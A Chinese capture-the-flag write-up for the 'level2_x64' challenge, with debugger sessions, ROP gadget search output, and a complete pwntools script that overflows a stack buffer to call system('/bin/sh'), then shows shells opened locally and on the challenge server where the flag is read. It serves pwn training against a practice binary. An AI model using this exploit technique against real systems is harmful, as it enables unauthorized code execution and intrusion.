从零开始做题:逆向 ret2text level2_x64
1.题目信息
BUUCTF在线评测
2.解题分析


2.1 ida发现使用了system函数进行输出
2.2 gdb无法进行调试
root@pwn_test1604:/ctf/work/5# ls
level2_x64 level2_x64.id0 level2_x64.id1 level2_x64.id2 level2_x64.nam level2_x64.til
root@pwn_test1604:/ctf/work/5# gdb ./level2_x64
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
2.3 解决gdb无法调试
pwndbg> set follow-fork-mode parent
root@pwn_test1604:/ctf/work/5# gdb ./level2_x64
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
2.4 观察RSP、RIP的值
Starting program: /ctf/work/5/level2_x64
Input:
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Program received signal SIGSEGV, Segmentation fault.
0x000000000040061f in vulnerable_function ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
───────────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]───────────────────────────────────────────────────────────────────────────────────────
RAX 0xc9
RBX 0x0
RCX 0x7ffff7900260 (__read_nocancel+7) ◂— cmp rax, -0xfff
RDX 0x200
RDI 0x0
RSI 0x7fffffffe4e0 ◂— 0x6161616261616161 ('aaaabaaa')
R8 0x0
R9 0x7ffff7ffa300 ◂— add byte ptr [rdi + 0x5f], bl
R10 0x37b
R11 0x246
R12 0x400500 (_start) ◂— xor ebp, ebp
R13 0x7fffffffe660 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x6261616962616168 ('haabiaab')
RSP 0x7fffffffe568 ◂— 0x6261616b6261616a ('jaabkaab')
RIP 0x40061f (vulnerable_function+41) ◂— ret
────────────────────────────────────────────────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────────────────────────────────────────────────
0x40061e leave
► 0x40061f ret <0x6261616b6261616a>
─────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffffe568 ◂— 0x6261616b6261616a ('jaabkaab')
01:0008│ 0x7fffffffe570 ◂— 0x6261616d6261616c ('laabmaab')
02:0010│ 0x7fffffffe578 ◂— 0x6261616f6261616e ('naaboaab')
03:0018│ 0x7fffffffe580 ◂— 0x6261617162616170 ('paabqaab')
04:0020│ 0x7fffffffe588 ◂— 0x6261617362616172 ('raabsaab')
05:0028│ 0x7fffffffe590 ◂— 0x6261617562616174 ('taabuaab')
06:0030│ 0x7fffffffe598 ◂— 0x6261617762616176 ('vaabwaab')
07:0038│ 0x7fffffffe5a0 ◂— 0x6261617962616178 ('xaabyaab')
───────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────
► f 0 40061f vulnerable_function+41
f 1 6261616b6261616a
f 2 6261616d6261616c
f 3 6261616f6261616e
f 4 6261617162616170
f 5 6261617362616172
f 6 6261617562616174
f 7 6261617762616176
f 8 6261617962616178
Program received signal SIGSEGV (fault address 0x0)
pwndbg> cyclic -l jaabkaab
[CRITICAL] Subpattern must be 4 bytes
pwndbg> cyclic -l jaab
136
2.5 得到rdi的值
pwndbg> q
root@pwn_test1604:/ctf/work/5# ROPgadget --binary ./level2_x64 --only 'pop|ret'
Gadgets information
============================================================
0x00000000004006ac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006ae : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006b0 : pop r14 ; pop r15 ; ret
0x00000000004006b2 : pop r15 ; ret
0x00000000004006ab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006af : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400560 : pop rbp ; ret
0x00000000004006b3 : pop rdi ; ret
0x00000000004006b1 : pop rsi ; pop r15 ; ret
0x00000000004006ad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004004a1 : ret
Unique gadgets found: 11
root@pwn_test1604:/ctf/work/5# ROPgadget --binary ./level2_x64 --only 'pop|ret' |grep rdi
0x00000000004006b3 : pop rdi ; ret
root@pwn_test1604:/ctf/work/5#

2.6得到/bin/sh的值
3.解题脚本
3.1只用修改的内容
DEBUG = 1
LOCAL = True
BIN ='./level2_x64'
HOST ='pwn2.jarvisoj.com'
PORT =9882
pop_rdi_ret = 0x00000000004006b3
binsh = 0x0600A90
def exploit(p):
p.recv()
pl = 136*'a'
pl += p64(pop_rdi_ret)+p64(binsh)
pl += p64(elf.plt['system'])
p.sendline(pl)
p.interactive()
return3.2全部脚本
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pickle import TRUE
from pwn import *
import sys
context.terminal=["tmux","sp","-h"]
context.log_level='debug'
DEBUG = 1
LOCAL = True
BIN ='./level2_x64'
HOST ='node5.buuoj.cn'
PORT =29924
def get_base_address(proc):
return int(open("/proc/{}/maps".format(proc.pid), 'rb').readlines()[0].split('-')[0], 16)
def debug(bps,_s):
script = "handle SIGALRM ignore\n"
PIE = get_base_address(p)
script += "set $_base = 0x{:x}\n".format(PIE)
for bp in bps:
script += "b *0x%x\n"%(PIE+bp)
script += _s
gdb.attach(p,gdbscript=script)
# pwn,caidan,leak,libc
# recv recvuntil send sendline sendlineafter sendafter
#aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
pop_rdi_ret = 0x00000000004006b3
binsh = 0x0600A90
def exploit(p):
p.recv()
pl = 136*'a'
pl += p64(pop_rdi_ret)+p64(binsh)
pl += p64(elf.plt['system'])
p.sendline(pl)
p.interactive()
return
if __name__ == "__main__":
elf = ELF(BIN)
if len(sys.argv) > 1:
LOCAL = False
p = remote(HOST, PORT)
exploit(p)
else:
LOCAL = True
p = process(BIN)
log.info('PID: '+ str(proc.pidof(p)[0]))
# pause
if DEBUG:
debug([],"")
exploit(p)3.3 运行本地
root@pwn_test1604:/ctf/work/5#tmux
root@pwn_test1604:/ctf/work/5# python level2_x64.py
root@pwn_test1604:/ctf/work/5#tmux
root@pwn_test1604:/ctf/work/5# python level2_x64.py │───────────────────────────────────────────────[ DISASM ]────────────────────────────────────────────────
[DEBUG] PLT 0x4004bc system │ ► 0x7fd14edb8260 <__read_nocancel+7> cmp rax, -0xfff
[DEBUG] PLT 0x4004bc system │ 0x7fd14edb8266 <__read_nocancel+13> jae read+73 <0x7fd14edb8299>
[DEBUG] PLT 0x4004d0 read │ ↓
[DEBUG] PLT 0x4004e0 __libc_start_main │ 0x7fd14edb8299 mov rcx, qword ptr [rip + 0x2ccbd8]
[DEBUG] PLT 0x4004f0 __gmon_start__ │ 0x7fd14edb82a0 neg eax
[*] '/ctf/work/5/level2_x64' │ 0x7fd14edb82a2 mov dword ptr fs:[rcx], eax
Arch: amd64-64-little │ 0x7fd14edb82a5 or rax, 0xffffffffffffffff
RELRO: No RELRO │ 0x7fd14edb82a9 ret
Stack: No canary found │
NX: NX enabled │ 0x7fd14edb82aa nop word ptr [rax + rax]
PIE: No PIE (0x400000) │ 0x7fd14edb82b0 cmp dword ptr [rip + 0x2d2489], 0 <0x7fd14f08a740>
[+] Starting local process './level2_x64': pid 84 │ 0x7fd14edb82b7 jne write+25 <0x7fd14edb82c9>
[*] PID: 84 │ ↓
[DEBUG] Wrote gdb script to '/tmp/pwn6OVqr3.gdb' │ 0x7fd14edb82c9 sub rsp, 8
file ./level2_x64 │────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────
handle SIGALRM ignore │00:0000│ rsp 0x7fff30851b58 —▸ 0x40061e (vulnerable_function+40) ◂— leave
set $_base = 0x400000 │01:0008│ rsi 0x7fff30851b60 ◂— 0x0
[*] running in new terminal: /usr/bin/gdb -q "./level2_x64" 84 -x "/tmp/pwn6OVqr3.gdb" │... ↓
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'sp', '-h', '/usr/bin/gdb -q "./level2_x64" 84 -x "/│05:0028│ 0x7fff30851b80 —▸ 0x7fff30851cf8 —▸ 0x7fff308528ed ◂— 'LANG=en_US.UTF-8'
tmp/pwn6OVqr3.gdb"'] │06:0030│ 0x7fff30851b88 ◂— 0x0
[+] Waiting for debugger: Done │07:0038│ 0x7fff30851b90 ◂— 0x1
[DEBUG] Received 0x7 bytes: │──────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────
'Input:\n' │ ► f 0 7fd14edb8260 __read_nocancel+7
[DEBUG] Sent 0xa1 bytes: │ f 1 40061e vulnerable_function+40
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│ │ f 2 400639 main+25
* │ f 3 7fd14ece1830 __libc_start_main+240
00000080 61 61 61 61 61 61 61 61 b3 06 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│ │pwndbg> c
00000090 90 0a 60 00 00 00 00 00 bc 04 40 00 00 00 00 00 │··`·│····│··@·│····│ │Continuing.
000000a0 0a │·│ │[New process 97]
000000a1 │process 97 is executing new program: /bin/dash
[*] Switching to interactive mode │[New process 98]
$ id │process 98 is executing new program: /bin/dash
[DEBUG] Sent 0x3 bytes: │[New process 99]
'id\n' │process 99 is executing new program: /usr/bin/id
[DEBUG] Received 0x27 bytes: │[Thread debugging using libthread_db enabled]
'uid=0(root) gid=0(root) groups=0(root)\n' │Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
uid=0(root) gid=0(root) groups=0(root) 3.4 运行远程
root@pwn_test1604:/ctf/work/5# python level2_x64.py 1
root@pwn_test1604:/ctf/work/5# python level2_x64.py 1
[DEBUG] PLT 0x4004bc system
[DEBUG] PLT 0x4004d0 read
[DEBUG] PLT 0x4004e0 __libc_start_main
[DEBUG] PLT 0x4004f0 __gmon_start__
[*] '/ctf/work/5/level2_x64'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to node5.buuoj.cn on port 29924: Done
[DEBUG] Received 0x7 bytes:
'Input:\n'
[DEBUG] Sent 0xa1 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000080 61 61 61 61 61 61 61 61 b3 06 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│
00000090 90 0a 60 00 00 00 00 00 bc 04 40 00 00 00 00 00 │··`·│····│··@·│····│
000000a0 0a │·│
000000a1
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x6d bytes:
'bin\n'
'boot\n'
'dev\n'
'etc\n'
'flag\n'
'flag.txt\n'
'home\n'
'lib\n'
'lib32\n'
'lib64\n'
'media\n'
'mnt\n'
'opt\n'
'proc\n'
'pwn\n'
'root\n'
'run\n'
'sbin\n'
'srv\n'
'sys\n'
'tmp\n'
'usr\n'
'var\n'
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag*
[DEBUG] Sent 0xa bytes:
'cat flag*\n'
[DEBUG] Received 0x56 bytes:
'flag{ab83bfed-d176-483b-9453-561463bdcd68}\n'
'flag{ab83bfed-d176-483b-9453-561463bdcd68}\n'
flag{ab83bfed-d176-483b-9453-561463bdcd68}
flag{ab83bfed-d176-483b-9453-561463bdcd68}